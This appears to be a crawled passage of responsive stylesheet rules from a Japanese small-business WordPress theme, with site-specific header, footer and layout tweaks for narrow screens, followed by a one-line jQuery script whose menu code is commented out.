#banners p{display:inline-block;margin:0 10px;text-align:center;}
#banners p img{width:100%;height:auto;}

section.widget_search{text-align:center;}

#footer{margin:0;}

#footer ul{text-align:center;}
#footer ul li{margin-right:20px;}

.thumbWrap{
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
-ms-box-sizing:border-box;
box-sizing:border-box;
width:100%;
margin:0 auto;
padding-top:20px;
overflow:auto;
border:1px solid #dadada;
}
.thumbWrap ul.thumb li{width:30%; float:left;margin:0 1% 0 2%;}
.thumbWrap img{width:100%;height:auto;}

/* SOARカスタマイズ - インナー
----------------------------------*/
#header .so-inner{
width:auto;
padding-left:0;
padding-right:10px;
}

/* SOARカスタマイズ - メッセージ
----------------------------------*/
#header .so-message{
float:none;
margin-top:15px;
font-size:110%;
}

/* SOARカスタマイズ - TEL
----------------------------------*/
#header .so-tel{
float:none;
margin-top:0;
font-size:110%;
}

/* SOARカスタマイズ - メイン画像インナー
----------------------------------*/
#mainImg .so-inner{
width:auto;
padding:0 10px;
}

/* SOARカスタマイズ - マップ
----------------------------------*/
#footer .so-map{
float:none;
margin:0;
text-align:center;
}

/* SOARカスタマイズ - テキスト
----------------------------------*/
#footer .so-text{
float:none;
margin-top:0;
padding:20px;
text-align:center;
}

/* SOARカスタマイズ - Facebook Page Plugin
----------------------------------*/
#sidebar .so-fb-page-outer{
text-align:center;
}
}

/* 幅644px以下から ヘッダー等微調節
------------------------------------------------------------*/
@media only screen and (max-width:644px){
#header{text-align:center;}
#header h1,#header p,#header h2,#header ul{float:none;}
#headerInfo{width:250px;margin:0 auto;}
img.alignright, img.alignleft{display:block;margin:5px auto;}
.alignright,.alignleft{float:none;}
#footer ul{text-align:left;padding:15px;}
#footer ul ul{padding:0;}

#content,#sidebar{padding-top:10px;}

/* SOARカスタマイズ - インナー
----------------------------------*/
#header .so-inner{
float:none;
padding-left:0;
}

/* SOARカスタマイズ - メッセージ
----------------------------------*/
#header .so-message{
margin-top:0;
}

#header .so-message br{
display:inline;
}

/* SOARカスタマイズ - TEL
----------------------------------*/
#header .so-tel{
display:none;
}

/* トップページ　メイン画像
----------------------------------*/
#mainImg{
margin-top:15px;
margin-bottom:15px;
}

/* SOARカスタマイズ - トピックス
----------------------------------*/
.so-topics li{
width:49%;
margin-right:2%;
}

.so-topics li:nth-child(3n){
margin-right:2%;
}

.so-topics li:nth-child(2n){
margin-right:0;
}

.so-topics span{
font-size:90%;
}

/* SOARカスタマイズ - テキスト
----------------------------------*/
#footer .so-tel{
font-size:180%;
}

/* SOARカスタマイズ - 左写真右テキストのレイアウト
----------------------------------*/
.so-left{
float:none;
width:auto;
margin-bottom:20px;
}

.so-right{
margin-left:0;
}
}

--- FILE ---
content_type: application/javascript
request_url: http://soar-nishiogi.com/wordpress/wp-content/themes/smart246/js/script.js
body_size: 129
content:
$(function(){/*$("nav div.panel").hide();$(".menu").click(function(){$(this).toggleClass("menuOpen").next().slideToggle();});*/})